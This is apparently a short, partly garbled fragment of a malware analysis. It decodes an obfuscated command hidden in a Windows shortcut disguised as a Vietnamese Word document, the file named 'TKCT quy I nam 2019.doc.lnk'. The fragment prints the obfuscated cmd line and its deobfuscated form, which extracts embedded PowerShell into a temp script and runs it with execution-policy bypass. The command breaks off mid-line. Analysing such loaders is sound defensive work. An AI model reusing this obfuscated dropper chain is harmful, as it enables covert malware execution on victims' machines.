 %comspec% /c f%windir:~4,1%ndstr /b /i "iex" "%cd%\TKCT quy I nam 2019.doc.lnk">%temp%\%windir:~-1,1%.ps1|
p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec bypa%windir:~-1,1%%windir:~-1,1% -file %temp%\%windir:~-1,1%.ps1&for
1. %comspec% = C:\Windows\system32\cmd.exe
2. %windir:~4,1% = i findstr /b /i "iex"
3. %cd% = C:\Users\Administrator
4. %temp% = C:\Users\ADMINI~1\AppData\Local\Temp
5. s.ps1 |
6. %windir:~-1,1% = s
7. %ProgramFiles:~5,1% =
C:\Windows\system32\cmd.exe /c findstr /b /i“iex”"TKCT quy I nam 2019.doc.lnk" > C:\Users\ADMINI~1\AppData\Local\Temp\s.
powershell -exec bypass -file C:\Users\ADMINI~1\AppData\Local\Temp\s.ps1 & for /f "delims==" i in ('dir"%temp